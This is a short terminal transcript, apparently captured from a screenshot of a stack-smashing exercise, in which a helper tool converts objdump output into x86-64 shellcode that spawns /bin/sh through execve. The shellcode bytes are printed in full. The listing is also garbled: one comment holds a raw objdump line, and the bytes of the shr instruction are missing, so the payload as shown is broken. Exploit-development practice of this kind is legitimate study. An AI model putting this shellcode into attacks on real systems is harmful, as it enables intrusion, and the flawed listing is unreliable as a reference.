 torcellite@torcellite-vm: ~/Stack-Smashing/bin
torcellite@torcellite-vm: ~/Stack-Smashing/bin 99x24
torcellite@torcellite-vm:~/Stack-Smashing$ cd bin
torcellite@torcellite-vm:~/Stack-Smashing/bin$ java getshellcode "$(objdump -d shell.out)"
        "\x48\x31\xff"  //xor    %rdi,%rdi
        "\x57"  //push   %rdi
        "\x57"  //push   %rdi
        "\x5e"  //pop    %rsi
        "\x5a"  //pop    %rdx
        "\x48\xbf\x2f\x2f\x62\x69\x6e"  //movabs $0x68732f6e69622f2f,%rdi
        "\x2f\x73\x68"  //400091:       48 c1 ef 08             shr    $0x8,%rdi
        "\x57"  //push   %rdi
        "\x54"  //push   %rsp
        "\x5f"  //pop    %rdi
        "\x6a\x3b"      //pushq  $0x3b
        "\x58"  //pop    %rax
        "\x0f\x05"      //syscall
torcellite@torcellite-vm:~/Stack-Smashing/bin$